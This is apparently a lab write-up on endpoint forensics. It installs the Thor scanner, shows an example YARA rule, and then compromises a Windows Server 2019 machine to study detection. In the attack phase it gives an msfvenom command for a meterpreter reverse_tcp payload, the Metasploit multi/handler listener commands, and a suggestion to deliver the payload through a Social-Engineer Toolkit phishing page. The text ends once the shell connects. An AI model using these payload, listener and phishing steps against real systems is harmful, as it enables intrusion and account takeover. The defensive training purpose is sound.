Write up: Detect malicious hacker activities on endpoints

Introduction
Welcome to the 21st century, where almost everything in life is connected to an electronic device. At one time, the term digital forensics was a synonym for computer forensics, but now involves all devices capable of storing digital data. No matter what term is used, the goal is to identify, collect, examine, analyze digital data.
Digital forensics is not only about finding the artifact, it is a formal examination analysis of the digital evidence to prove or to disapprove whether the accused committed the violation.
As a digital forensic examiner, your conclusions can have an extraordinary impact on the subjects of the investigation. To be an effective digital forensic examiner, you need to be aware of both sides, defensive and offensive. You have to understand how data is created, shared, and saved in the digital realm and be able to preserve that evidence in a forensically sound manner and testify in proceedings.
Detecting Malicious hacking activities can be done in different ways. However, when you are after more sophisticated attacks, and you are compromised, there is a certain set of techniques that you can use, to pinpoint specifically how the attack took place and trace it back. The below writeup is a scenario that will show you a real example and the steps that you can use, to detect such attacks in real-time and prevent them.
Technical Part
Requirements and tools you need in order to perform this specific scenario:
- Virtual Box
- Windows Server 2019 .iso
- Kali Linux Machine
- IOC and YARA Scanner
- Network Protocol Analyzer
- Wireshark
- Mimikatz
- Metasploit
Steps to Reproduce
Phase 1:
Install Thor ATP Scanner
First, you need to visit and download Thor based on what OS you want to perform the investigation. For this demonstration, we used windows server 2019.


Extract thor10.7lite-win-pack on Windows server 2019.
First investigation: Perform Digital Forensics on windows server 2019 (non-compromised machine)
Start Wireshark, and capture the network traffic.

Next step is to run the tool:
Thor64-lite.exe
Thor ATP scanner starts and discovers possible malware families based on textual and/or binary patterns. After finishing it will save automatically a report, so you can analyze it and keep it as proof to compare before and after compromising the machine. This will give you the ability to understand how the Thor ATP scanner uses Yara rules against the compromised machine to help malware researchers identify and classify malware samples. It allows you to create descriptions (or rules) for malware families based on textual and/or binary patterns. Each description, a.k.a. rule, consists of a set of strings and a boolean expression that determine its logic.
Let’s see an example:
rule silent_banker : banker{
meta:
description = "This is just an example" threat_level = 3
in_the_wild = true
strings:
$a = {6A 40 68 00 30 00 00 6A 14 8D 91}
$b = {8D 4D B0 2B C1 83 C0 27 99 6A 4E 59 F7 F9}
$c = "UVODFRYSIHLNWPEJXQZAKCBGMT"
condition:
$a or $b or $c
}
See Also: Complete Offensive Security and Ethical Hacking Course
Phase 2:
Create a payload and compromise the machine.
To study and see how Thor can detect malwares we need to create a payload using msfvenom to perform the second action. Open your terminal and type msfvenom (in this scenario we used)
msfvenom –p windows/x64/meterpreter/reverse_tcp LHOST=<your listener ip> LPORT=<your listener port> –f exe > payload.exeat that point, we have set a payload to compromise the victim’s machine using meterpreter reverse tcp also set a listener and a port.
The next step is to execute it from a Windows perspective. In a real-world practical situation, this will require social engineering skills.
After you have created the payload you need to deliver the payload and compromise the machine. So we will create a phishing page using The Social-Engineer Toolkit which is a preinstalled tool in Kali Linux OS. The phishing link can be sent to the victim user to download and run the payload.

The screenshot above shows what commands you need to issue within Metasploit. First, we will tell Metasploit to use the generic payload handler (multi/handler) using the command use multi/handler.
We will then set the payload to match the one set within the executable using the below command:
set payload windows/x64/meterpreter/reverse_tcp
We will then set the LHOST and LPORT this way
set LHOST= <your listener ip> and set LPORT= <your listener port>
Once done, type run or exploit and press Enter.
The executable causes the payload to be executed, and connect back to the attacking machine (Kali Linux). Immediately, we receive a Meterpreter session on our Kali Linux.
